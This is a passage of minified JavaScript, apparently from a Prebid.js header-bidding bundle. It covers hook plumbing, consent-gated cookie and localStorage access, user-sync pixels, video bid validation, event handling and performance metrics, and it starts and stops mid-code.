r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function pi(e){try{return JSON.parse(e)}catch{}}function mi(e){try{return JSON.stringify(e)}catch{return``}}function hi(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(e){return e},n=new Map,r=function(){let r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function gi(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:`d`,n=[`m`,`d`];if(n.indexOf(t)<0)return Date.now();let r=e/(t===`m`?1440:1);return Date.now()+(e&&e>0?1e3*60*60*24*r:0)}function _i(e){return Object.keys(e).map(t=>({[t]:e[t]}))}function vi(e,t){Object.entries(t).forEach(t=>{let[n,r]=t;return e.setAttribute(n,r)})}function yi(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:e=>e,r=0,i=e.length&&e.length-1,a=n(t);for(;i-r>1;){let t=r+Math.round((i-r)/2);a>n(e[t])?r=t:i=t}for(;e.length>r&&a>n(e[r]);)r++;return r}function bi(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:new Set;for(let n in e){let r=e[n],i=typeof r;if(r===void 0||i===`function`||i===`symbol`||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||r!==null&&i===`object`&&r.hasOwnProperty(`toJSON`)||r!==null&&i===`object`&&r.constructor===Object&&(t.has(r)||(t.add(r),bi(r,t))))return!0}return!1}function xi(e,t){for(let n=0,r;n<e.length;n++)if(r=O(e[n],t),r)return r}function Si(e){let t=null;try{let n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(n!=null&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch{t=null}return t}function Ci(e,t){j(e.nurl)&&e.nurl!==``&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),Er(e.nurl))}async function wi(e){typeof e!=`string`&&(e=JSON.stringify(e));let t=new TextEncoder,n=t.encode(e),r=new Blob([n]).stream().pipeThrough(new window.CompressionStream(`gzip`)),i=await new Response(r).blob(),a=await i.arrayBuffer();return new Uint8Array(a)}var Ti,Ei,Di,Oi,ki,Ai,ji,Mi,Ni,Pi,Fi,Ii,Li,U=o(()=>{E(),Tn(),Ln(),Ln(),Gn(),Ti=!!window.console,Ei=!!(Ti&&window.console.log),Di=!!(Ti&&window.console.info),Oi=!!(Ti&&window.console.warn),ki=!!(Ti&&window.console.error),ji={checkCookieSupport:Zr,createTrackPixelIframeHtml:jr,getWindowSelf:ur,getWindowTop:lr,canAccessWindowTop:pr,getWindowLocation:dr,insertUserSyncIframe:Or,insertElement:wr,isFn:A,triggerPixel:Er,logError:B,logWarn:z,logMessage:L,logInfo:R,parseQS:oi,formatQS:si,deepEqual:ui},Mi={},Ni=function(){var e=0;return function(){return e++,e}}(),Pi=(()=>{let e={border:`0px`,hspace:`0`,vspace:`0`,marginWidth:`0`,marginHeight:`0`,scrolling:`no`,frameBorder:`0`,allowtransparency:`true`};return function(t,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=t.createElement(`iframe`);return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})(),Fi=(e,t)=>t.cpm-e.cpm,Ii=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t,Li=function(){let e;return function(){if(e!==void 0)return e;try{window.CompressionStream===void 0?e=!1:(new window.CompressionStream(`gzip`),e=!0)}catch{e=!1}return e}}()});let Ri=`accessDevice`,zi=`syncUser`,Bi=`enrichUfpd`,Vi=`enrichEids`,Hi=`fetchBids`,Ui=`reportAnalytics`,Wi=`transmitEids`,Gi=`transmitUfpd`,Ki=`transmitPreciseGeo`,qi=`transmitTid`,Ji=`loadExternalScript`,Yi=`accessRequestCredentials`;function Xi(e){var t=e;function n(e){t=e}function r(){return t}function i(){}return{callBids:i,setBidderCode:n,getBidderCode:r}}function Zi(){let{src:e=`client`,bidder:t=``,bidId:n,transactionId:r,adUnitId:i,auctionId:a}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};var o=e;Object.assign(this,{bidderCode:t,width:0,height:0,adId:Xn(),requestId:n,transactionId:r,adUnitId:i,auctionId:a,mediaType:`banner`,source:o}),this.getSize=function(){return this.width+`x`+this.height}}function Qi(e){return new Zi(e)}var $i=o(()=>{U()});function ea(e,t){ta(e,t),t.add(e)}function ta(e,t){if(t.has(e))throw TypeError(`Cannot initialize the same private elements twice on an object`)}function na(e,t,n){if(typeof e==`function`?e===t:e.has(t))return arguments.length<3?t:n;throw TypeError(`Private element is not present on this object`)}function ra(e){return e??this.defaultScope}var ia,aa,oa,sa=o(()=>{Et(),U(),x(),ia=new WeakSet,aa=class{constructor(e,t){ea(this,ia),S(this,`getSettings`,void 0),S(this,`defaultScope`,void 0),this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return n===void 0&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=na(ia,this,ra).call(this,e),O(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter(e=>e!==this.defaultScope)}settingsFor(e){return H({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=na(ia,this,ra).call(this,e),this.getSettings()[e]||{}}},oa=new aa(()=>b().bidderSettings||{},Rt.BD_SETTING_STANDARD)});let ca=`prebid`,la=`bidder`,ua=`userId`,da=`rtd`,fa=`analytics`;var pa=s((exports,t)=>{s.SYNC=1,s.ASYNC=2,s.QUEUE=4;var n=`fun-hooks`,r=Object.freeze({ready:0}),i=new WeakMap;function a(e,t){return Array.prototype.slice.call(e,t)}function o(e){for(var t;t=e.shift();)t()}function s(e){var t={},c=[];e=Object.assign({},r,e);function l(e,t){if(typeof e==`function`)return m.call(null,`sync`,e,t);if(typeof e==`string`&&typeof t==`function`)return m.apply(null,arguments);if(typeof e==`object`)return d.apply(null,arguments)}var u;e.ready?l.ready=function(){u=!0,o(c)}:u=!0;function d(e,t,n){var r=!0;t===void 0&&(t=Object.getOwnPropertyNames(e).filter(e=>!e.match(/^_/)),r=!1);var i={},a=[`constructor`];do t.forEach(function(t){var r=t.match(/(?:(sync|async):)?(.+)/),o=r[1]||`sync`,s=r[2];if(!i[s]&&typeof e[s]==`function`&&a.indexOf(s)===-1){var c=e[s];i[s]=e[s]=m(o,c,n?[n,s]:void 0)}}),e=Object.getPrototypeOf(e);while(r&&e);return i}function f(e){var r=Array.isArray(e)?e:e.split(`.`);return r.reduce(function(t,i,a){var o=t[i],s=!1;return o||(a===r.length-1?(u||c.push(function(){s||console.warn(n+`: referenced '`+e+`' but it was never created`)}),t[i]=p(function(e){t[i]=e,s=!0})):t[i]={})},t)}function p(e){var t=[],n=[],r=function(){},a={before:function(e,n){return s.call(this,t,`before`,e,n)},after:function(e,t){return s.call(this,n,`after`,e,t)},getHooks:function(e){var r=t.concat(n);typeof e==`object`&&(r=r.filter(function(t){return Object.keys(e).every(function(n){return t[n]===e[n]})}));try{Object.assign(r,{remove:function(){return r.forEach(function(e){e.remove()}),this}})}catch{console.error("error adding `remove` to array, did you modify Array.prototype?")}return r},removeAll:function(){return this.getHooks().remove()}},o={install:function(i,a,o){this.type=i,r=o,o(t,n),e&&e(a)}};return i.set(a.after,o),a;function s(e,i,a,o){var s={hook:a,type:i,priority:o||10,remove:function(){var i=e.indexOf(s);i!==-1&&(e.splice(i,1),r(t,n))}};return e.push(s),e.sort(function(e,t){return t.priority-e.priority}),r(t,n),this}}function m(t,r,o){var l=r.after&&i.get(r.after);if(l){if(l.type!==t)throw n+`: recreated hookable with different type`;return r}var d=o?f(o):p(),m,h={get:function(e,t){return d[t]||Reflect.get.apply(Reflect,arguments)}};u||c.push(te);var g=new Proxy(r,h);return i.get(g.after).install(t,g,ee),g;function ee(e,n){var r=[],i;e.length||n.length?(e.forEach(o),i=r.push(void 0)-1,n.forEach(o),m=function(e,n,o){var s=r.slice(),c=0,l,u=t===`async`&&typeof o[o.length-1]==`function`&&o.pop();function d(e){t===`sync`?l=e:u&&u.apply(null,arguments)}function f(e){if(s[c]){var r=a(arguments);return f.bail=d,r.unshift(f),s[c++].apply(n,r)}t===`sync`?l=e:u&&u.apply(null,arguments)}return s[i]=function(){var r=a(arguments,1);t===`async`&&u&&(delete f.bail,r.push(f));var i=e.apply(n,r);t===`sync`&&f(i)},f.apply(null,o),l}):m=void 0,te();function o(e){r.push(e.hook)}}function te(){u||t===`sync`&&!(e.ready&s.SYNC)||t===`async`&&!(e.ready&s.ASYNC)?h.apply=m:t===`sync`||!(e.ready&s.QUEUE)?h.apply=function(){throw n+`: hooked function not ready`}:h.apply=function(){var e=arguments;c.push(function(){g.apply(e[1],e[2])})}}}return l.get=f,l}t.exports=s});function ma(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:15,r=e.getHooks({hook:t});r.length===0&&e.before(t,n)}function ha(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};W(`async`,function(r){r.forEach(e=>t(...e)),n&&(Ca[e]=t)},e)([])}function ga(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];let i=Ca[e];if(i)return i(...n);Sa(e).before((e,t)=>{t.push(n),e(t)})}function _a(e,t){return Object.defineProperties(t,Object.fromEntries([`before`,`after`,`getHooks`,`removeAll`].map(t=>[t,{get:()=>e[t]}]))),t}function va(e){return _a(e,function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.push(function(){}),e.apply(this,n)})}var ya,W,ba,xa,Sa,Ca,G=o(()=>{ya=u(pa()),Tn(),W=(0,ya.default)({ready:ya.default.SYNC|ya.default.ASYNC|ya.default.QUEUE}),ba=xn(),W.ready=(()=>{let e=W.ready;return function(){try{return e.apply(W)}finally{ba.resolve()}}})(),xa=ba.promise,Sa=W.get,Ca={}});function wa(e){return function(t,n,r){let i={[Ea]:t,[Da]:n,[Ta]:`${t}.${n}`};return t===la&&(i[Oa]=e(n)),Ia(Object.assign(i,r))}}var Ta,Ea,Da,Oa,ka,Aa,ja,Ma,Na,Pa,Fa,Ia,La=o(()=>{G(),Ta=`component`,Ea=Ta+`Type`,Da=Ta+`Name`,Oa=`adapterCode`,ka=`storageType`,Aa=`storageKey`,ja=`write`,Ma=`configName`,Na=`syncType`,Pa=`syncUrl`,Fa=`_config`,Ia=W(`sync`,e=>e)});function Ra(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:mr(`Activity control:`),t={};function n(e){return t[e]=t[e]||[],t[e]}function r(t,n,r,i){let a;try{a=r(i)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),a={allow:!1,reason:r}}return a&&Object.assign({activity:t,name:n,component:i[Ta]},a)}let i={},a=1e3;function o(t){let{activity:n,name:r,allow:o,reason:s,component:c}=t,l=`${r} ${o?`allowed`:`denied`} '${n}' for '${c}'${s?`:`:``}`,u=i.hasOwnProperty(l);if(u&&clearTimeout(i[l]),i[l]=setTimeout(()=>delete i[l],a),!u){let t=[l];s&&t.push(s),(o?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:10,a=n(e),o=a.findIndex(e=>{let[t]=e;return i<t}),s=[i,t,r];return a.splice(o<0?a.length:o,0,s),function(){let e=a.indexOf(s);e>=0&&a.splice(e,1)}},function(e,t){let i,a;for(let[s,c,l]of n(e)){if(i!==s&&a)break;i=s;let n=r(e,c,l,t);if(n)if(n.allow)a=n;else return o(n),!1}return a&&o(a),!0}]}var za,Ba,Va=o(()=>{U(),La(),[za,Ba]=Ra()});function Ha(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ua(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Ha(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ha(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Wa(){let{moduleName:e,moduleType:t,advertiseKeys:n=!0}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},{isAllowed:r=Ba}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};function i(i,a,o,s){let c=e,l=T.getCurrentBidder();l&&t===la&&q.aliasRegistry[l]===e&&(c=l);let u={[ka]:a,[ja]:s};n&&o!=null&&(u[Aa]=o);let d={valid:r(Ri,ul(t,c,u))};return i(d)}function a(e,t,n,r,a){if(a&&typeof a==`function`)Za.push(function(){let o=i(e,t,n,r);a(o)});else return i(e,t,n,r)}let o=function(e,t,n,r,i,o){let s=function(a){if(a&&a.valid){let a=i&&i!==``?` ;domain=${encodeURIComponent(i)}`:``,o=n&&n!==``?` ;expires=${n}`:``,s=r?.toLowerCase()===`none`,c=s?`; Secure`:``;document.cookie=`${e}=${encodeURIComponent(t)}${o}; path=/${a}${r?`; SameSite=${r}`:``}${c}`}};return a(s,Xa,e,!0,o)},s=function(e,t){let n=function(t){if(t&&t.valid){let t=window.document.cookie.match(`(^|;)\\s*`+e+`\\s*=\\s*([^;]*)\\s*(;|$)`);return t?decodeURIComponent(t[2]):null}return null};return a(n,Xa,e,!1,t)},c=function(e){let t=function(e){return e&&e.valid?Zr():!1};return a(t,Xa,null,!1,e)};function l(e){let t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],r=function(t){let r=function(t){if(t&&t.valid)try{return!!n()}catch{B(`${e} api disabled`)}return!1};return a(r,Ya,null,!1,t)};return{[`has${t}`]:r,[`${e}IsEnabled`](e){let t=function(e){if(e&&e.valid)try{return n().setItem(`prebid.cookieTest`,`1`),n().getItem(`prebid.cookieTest`)===`1`}catch{}finally{try{n().removeItem(`prebid.cookieTest`)}catch{}}return!1};return a(t,Ya,null,!1,e)},[`setDataIn${t}`](e,t,i){let o=function(i){i&&i.valid&&r()&&n().setItem(e,t)};return a(o,Ya,e,!0,i)},[`getDataFrom${t}`](e,t){let i=function(t){return t&&t.valid&&r()?n().getItem(e):null};return a(i,Ya,e,!1,t)},[`removeDataFrom${t}`](e,t){let i=function(t){t&&t.valid&&r()&&n().removeItem(e)};return a(i,Ya,e,!0,t)}}}let u=function(e,t){let n=function(t){if(t&&t.valid){let t=[];if(Xr()){let n=document.cookie.split(`;`);for(;n.length;){let r=n.pop(),i=r.indexOf(`=`);i=i<0?r.length:i;let a=decodeURIComponent(r.slice(0,i).replace(/^\s+/,``));a.indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}};return a(n,Xa,e,!1,t)};return Ua(Ua(Ua({setCookie:o,getCookie:s,cookiesAreEnabled:c},l(`localStorage`)),l(`sessionStorage`)),{},{findSimilarCookies:u})}function Ga(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};function r(){throw Error(`Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName`)}return n?((e&&e!==la||t)&&r(),e=la,t=n):(!t||!e)&&r(),Wa({moduleType:e,moduleName:t})}function Ka(e){return Wa({moduleName:e,moduleType:ca})}function qa(){if(!Xr())return{allow:!1}}function Ja(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:oa;if(e[Ea]!==la)return;let n=t.get(e[Oa],`storageAllowed`);if(!n||n===!0)n=!!n;else{let t=e[ka];n=Array.isArray(n)?n.some(e=>e===t):n===t}if(!n)return{allow:n}}var Ya,Xa,Za,Qa,$a=o(()=>{Et(),U(),sa(),Va(),La(),E(),G(),ll(),dl(),Ya=`html5`,Xa=`cookie`,Za=[],za(Ri,`deviceAccess config`,qa),za(Yi,`deviceAccess config`,qa),za(Ri,`bidderSettings.*.storageAllowed`,Ja),Qa=W(`sync`,(e,t)=>{})});function eo(e){let t={},n=s(),r=new Set,i={},a={image:!0,iframe:!1},o=e.config;T.getConfig(`userSync`,e=>{if(e.userSync){let t=e.userSync.filterSettings;N(t)&&!t.image&&!t.all&&(e.userSync.filterSettings.image={bidders:`*`,filter:`include`})}o=Object.assign(o,e.userSync)}),e.regRule(zi,`userSync config`,e=>{if(!o.syncEnabled)return{allow:!1,reason:`syncs are disabled`};if(e[Ea]===la){let n=e[Na],r=e[Da];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}});function s(){return{image:[],iframe:[]}}function c(){if(!(!o.syncEnabled||!e.browserSupportsCookies)){try{d(),u()}catch(e){return B(`Error firing user syncs`,e)}n=s()}}function l(e,t){zr(e).forEach(t)}function u(){a.image&&l(n.image,e=>{let[t,n]=e;L(`Invoking image pixel user sync for bidder: ${t}`),Er(n)})}function d(){a.iframe&&l(n.iframe,e=>{let[t,r]=e;L(`Invoking iframe user sync for bidder: ${t}`),Or(r),f(n,t)})}function f(e,t){e.image=e.image.filter(e=>{let n=e[0];return n!==t})}function p(e,t){return e[t]?e[t]+=1:e[t]=1,e}t.registerSync=(t,a,s)=>{if(r.has(a))return L(`already fired syncs for "${a}", ignoring registerSync call`);if(!o.syncEnabled||!P(n[t]))return z(`User sync type "${t}" not supported`);if(!a)return z(`Bidder is required for registering sync`);if(o.syncsPerBidder!==0&&Number(i[a])>=o.syncsPerBidder)return z(`Number of user syncs exceeded for "${a}"`);e.isAllowed(zi,ul(la,a,{[Na]:t,[Pa]:s}))&&(n[t].push([a,s]),i=p(i,a))},t.bidderDone=r.add.bind(r);function m(e,t){let n=o.filterSettings;if(h(n,e)){a[e]=!0;let r=n.all?n.all:n[e],i=r.bidders===`*`?[t]:r.bidders,o=r.filter||`include`,s={include:(e,t)=>!e.includes(t),exclude:(e,t)=>e.includes(t)};return s[o](i,t)}return!a[e]}function h(e,t){if(e.all&&e[t])return z(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;let n=e.all?e.all:e[t],r=e.all?`all`:t;if(!n)return!1;let i=n.filter,a=n.bidders;return i&&i!==`include`&&i!==`exclude`?(z(`UserSync "filterSettings.${r}.filter" setting '${i}' is not a valid option; use either 'include' or 'exclude'.`),!1):a!==`*`&&!(Array.isArray(a)&&a.length>0&&a.every(e=>j(e)&&e!==`*`))?(z(`Detected an invalid setup in userSync "filterSettings.${r}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1):!0}return t.syncUsers=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0;if(e)return setTimeout(c,Number(e));c()},t.triggerUserSyncs=()=>{o.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!(o.filterSettings&&m(e,t)),t}var to,no,ro,io=o(()=>{U(),E(),$a(),Va(),La(),dl(),to={syncEnabled:!0,filterSettings:{image:{bidders:`*`,filter:`include`}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500},T.setDefaults({userSync:k(to)}),no=Ka(`usersync`),ro=eo(Object.defineProperties({config:T.getConfig(`userSync`),isAllowed:Ba,regRule:za},{browserSupportsCookies:{get:function(){return!Ur()&&no.cookiesAreEnabled()}}}))});function ao(e){var t;let n=e==null||(t=e.mediaTypes)==null?void 0:t.video;if(n!=null){if(n.plcmt==null){var r,i;n.context===so||[2,3,4].includes(n.placement)?n.plcmt=4:(r=n.playbackmethod)!=null&&(i=r.some)!=null&&i.call(r,e=>[2,6].includes(e))&&(n.plcmt=2)}let t=An(n.playerSize,2)?n.playerSize:Array.isArray(n.playerSize)&&An(n.playerSize[0])?n.playerSize[0]:null,a=M(n.w)&&M(n.h)?[n.w,n.h]:null,o=!1;t==null?a!=null&&(n.playerSize==null?n.playerSize=[a]:o=!0):[`w`,`h`].forEach((e,r)=>{n[e]!=null&&n[e]!==t[r]?o=!0:n[e]=t[r]}),o&&z(`Ad unit "${e.code} has conflicting playerSize and w/h`,e)}}function oo(e){var t;let{index:n=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=(t=n.getMediaTypes(e))?.video,i=r&&r?.context,a=r&&r?.useCacheKey,o=n.getAdUnit(e);return fo(e,o,r,i,a)}var so,co,lo,uo,fo,po=o(()=>{U(),E(),G(),ed(),_t(),so=`outstream`,co=`instream`,lo=[[`mimes`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`string`)],[`minduration`,F],[`maxduration`,F],[`startdelay`,F],[`maxseq`,F],[`poddur`,F],[`protocols`,An],[`w`,F],[`h`,F],[`podid`,j],[`podseq`,F],[`rqddurs`,An],[`placement`,F],[`plcmt`,F],[`linearity`,F],[`skip`,e=>[1,0].includes(e)],[`skipmin`,F],[`skipafter`,F],[`sequence`,F],[`slotinpod`,F],[`mincpmpersec`,M],[`battr`,An],[`maxextended`,F],[`minbitrate`,F],[`maxbitrate`,F],[`boxingallowed`,F],[`playbackmethod`,An],[`playbackend`,F],[`delivery`,An],[`pos`,F],[`api`,An],[`companiontype`,An],[`poddedupe`,An]],uo=new Map(lo),fo=W(`sync`,function(e,t,n,r,i){if(n&&(i||r!==so)){let{url:t,useLocal:n}=T.getConfig(`cache`)||{};return!t&&!n&&e.vastXml&&!e.vastUrl?(B(`
        This bid contains only vastXml and will not work when a prebid cache url is not specified.
        Try enabling either prebid cache with ${mt()}.setConfig({ cache: {url: "..."} });
        or local cache with ${mt()}.setConfig({ cache: { useLocal: true }});
      `),!1):!!(e.vastUrl||e.vastXml)}return r===so&&!i?!!(e.renderer||t&&t.renderer||n.renderer):!0},`checkVideoBidSetup`)});function mo(){document.hidden?go=Date.now():(_o+=Date.now()-(go??0),go=null,vo.forEach(e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(ho(t,_o-n)())}),vo=[])}function ho(e,t){let n=_o,r=setTimeout(()=>{_o===n&&go==null?e():go==null?r=ho(e,_o-n)():vo.push({callback:e,startTime:n,setTimerId(e){r=e}})},t);return()=>r}var go,_o,vo,yo=o(()=>{go=null,_o=0,vo=[],document.addEventListener(`visibilitychange`,mo)});function bo(){let{startTime:e=qr,ttl:t=()=>null,monotonic:n=!1,slack:r=5e3}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=new Map,a=[],o=[],s=n?e=>o.push(e):e=>o.splice(yi(o,e,e=>e.expiry),0,e),c,l;function u(){if(l&&clearTimeout(l),o.length>0){let e=qr();c=Math.max(e,o[0].expiry+r),l=ho(()=>{let e=qr(),t=0;for(let n of o){if(n.expiry>e)break;a.forEach(e=>{try{e(n.item)}catch(e){B(e)}}),i.delete(n.item),t++}o.splice(0,t),l=null,u()},c-e)}else l=null}function d(n){let i={},a=f,o;function d(){a===f&&i.start!=null&&i.delta!=null&&(o=i.start+i.delta,s(h),(l==null||c>o+r)&&u())}let[p,m]=Object.entries({start:e,delta:t}).map(e=>{let[t,r]=e,a;return function(){let e=a={};D.resolve(r(n)).then(n=>{e===a&&(i[t]=n,d())})}}),h={item:n,refresh:m,get expiry(){return o}};return p(),m(),h}let f={};return{[Symbol.iterator]:()=>i.keys(),add(e){!i.has(e)&&i.set(e,d(e))},has(e){return i.has(e)},delete(e){let t=i.get(e);if(t){for(let e=0;e<o.length&&o[e].expiry<=t.expiry;e++)if(o[e]===t){o.splice(e,1);break}}return i.delete(e)},clear(){o.length=0,u(),i.clear(),f={}},toArray(){return Array.from(i.keys())},refresh(){o.length=0,u();for(let e of i.values())e.refresh()},onExpiry(e){return a.push(e),()=>{let t=a.indexOf(e);t>=0&&a.splice(t,1)}}}}var xo=o(()=>{Tn(),U(),yo()}),So,Co,wo,To,Eo,Do,Oo,ko,Ao,jo,K,Mo,No,Po=o(()=>{U(),xo(),E(),So=`eventHistoryTTL`,Co=null,wo=bo({monotonic:!0,ttl:()=>Co}),T.getConfig(So,e=>{let t=Co,n=e?.[So];Co=typeof n==`number`?n*1e3:null,t!==Co&&wo.refresh()}),To=Object.values(C),Eo=Vt,Do=function(){let e={};function t(t,n){L(`Emitting event for: `+t);let r=n[0]||{},i=Eo[t],a=r[i],o=e[t]||{que:[]};var s=Object.keys(o);let c=[];wo.add({eventType:t,args:r,id:a,elapsedTime:Jr()}),a&&s.includes(a)&&c.push(...o[a].que),c.push(...o.que),(c||[]).forEach(function(e){if(e)try{e(...n)}catch(e){B(`Error executing handler:`,`events.js`,e,t)}})}function n(e){return To.includes(e)}return{has:n,on:function(t,r,i){if(n(t)){let n=e[t]||{que:[]};i?(n[i]=n[i]||{que:[]},n[i].que.push(r)):n.que.push(r),e[t]=n}else B(`Wrong event name : `+t+` Valid event names :`+To)},emit:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t(e,r)},off:function(t,n,r){let i=e[t];V(i)||V(i.que)&&V(i[r])||r&&(V(i[r])||V(i[r].que))||(r?(i[r].que||[]).forEach(function(e){let t=i[r].que;e===n&&t.splice(t.indexOf(e),1)}):(i.que||[]).forEach(function(e){let t=i.que;e===n&&t.splice(t.indexOf(e),1)}),e[t]=i)},get:function(){return e},addEvents:function(e){To=To.concat(e)},getEvents:function(){return wo.toArray().map(e=>Object.assign({},e))}}}(),qn(Do.emit.bind(Do)),{on:Oo,off:ko,get:Ao,getEvents:jo,emit:K,addEvents:Mo,has:No}=Do});function Fo(e,t,n){return function(){t&&t();try{for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e.apply(this,i)}finally{n&&n()}}}function Io(){let{now:e=Ho,mkNode:t=Ro,mkTimer:n=Lo,mkRenamer:r=e=>e,nodes:i=Uo}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return function(){function a(o){let s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e=>({forEach(t){t(e)}});s=r(s);function c(e){return function(t){return o.dfWalk({visit(n,r){let i=r[e];if(i.hasOwnProperty(t))return i[t]}})}}let l=c(`timestamps`);function u(e,t){let n=s(e);o.dfWalk({follow(e,t){return t.propagate&&(!e||!e.stopPropagation)},visit(e,r){n.forEach(n=>{e==null?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))})}})}function d(t){o.timestamps[t]=e()}function f(t,n){let r=l(t),i=r==null?null:e()-r;return n!=null&&u(n,i),i}function p(e,t,n){let r=l(e),i=l(t),a=r!=null&&i!=null?i-r:null;return n!=null&&u(n,a),a}function m(t){return n(e,e=>u(t,e))}function h(e,t){return m(e).stopAfter(t)()}function g(e,t,n){let r=m(e);return n(function(e){let t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))}function ee(){let e={};return o.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}function te(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return a(t([[o,{propagate:e,stopPropagation:n,includeGroups:r}]]),s)}function _(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},a=i.get(e);a?.addParent(o,{propagate:t,stopPropagation:n,includeGroups:r})}function ne(e){return a(o,e)}function re(){return a(o.newSibling(),s)}let ie={startTiming:m,measureTime:h,measureHookTime:g,checkpoint:d,timeSince:f,timeBetween:p,setMetric:u,getMetrics:ee,fork:te,join:_,newMetrics:re,renameWith:ne,toJSON(){return ee()}};return i.set(ie,o),ie}return a(t([]))}}function Lo(e,t){let n=e(),r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>Fo(e,i),i.stopAfter=e=>Fo(e,null,i),i}function Ro(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling(){return Ro(e.slice())},dfWalk(){let{visit:t,follow:n=()=>!0,visited:r=new Set,inEdge:i}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a;if(!r.has(this)){if(r.add(this),a=t(i,this),a!=null)return a;for(let[o,s]of e)if(n(i,s)&&(a=o.dfWalk({visit:t,follow:n,visited:r,inEdge:s}),a!=null))return a}}}}function zo(e){return Go&&e||Wo}function Bo(e,t){return function(n,r){var i=this;return function(a){for(var o=arguments.length,s=Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return zo(t.apply(i,s)).measureHookTime(e+n,a,e=>r.call(i,e,...s))}}}var Vo,Ho,Uo,Wo,Go,Ko,qo,Jo,Yo=o(()=>{E(),Vo=`performanceMetrics`,Ho=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),Uo=new WeakMap,Wo=(()=>{let e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;let i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries([`metrics`,`timestamps`,`groups`].map(e=>[e,{get:t}])));return Io({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})(),Go=!0,T.getConfig(Vo,e=>{Go=!!e[Vo]}),Ko=(()=>{let e=Io();return function(){return Go?e():Wo}})(),qo=Bo(`requestBids.`,e=>e.metrics),Jo=Bo(`addBidResponse.`,(e,t)=>t.metrics)});function Xo(e){let 